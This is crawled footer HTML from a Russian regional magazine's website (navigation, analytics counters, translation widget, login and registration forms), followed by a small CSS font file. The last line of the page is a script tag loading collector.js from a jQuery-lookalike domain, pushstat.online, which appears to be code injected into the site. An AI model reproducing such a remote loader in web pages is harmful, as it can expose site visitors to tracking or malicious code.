                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="0ed1f57113c7dbd10573f4ec327494c1" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="0ed1f57113c7dbd10573f4ec327494c1" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fmolodezh-nalchika-vyshla-na-tropu-nartov"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/fonts/MTCORSVA/font.css
body_size: 364
content:
@font-face {
	font-family: 'MTCORSVA';
	src: url('./MTCORSVA.eot');
	src: local('MTCORSVA'), url('./MTCORSVA.woff') format('woff'), url('./MTCORSVA.ttf') format('truetype');
}
/* use this class to attach this font to any element i.e. <p class="fontsforweb_fontid_6771">Text with this font applied</p> */
.MTCORSVA {
	font-family: 'MTCORSVA' !important;
}
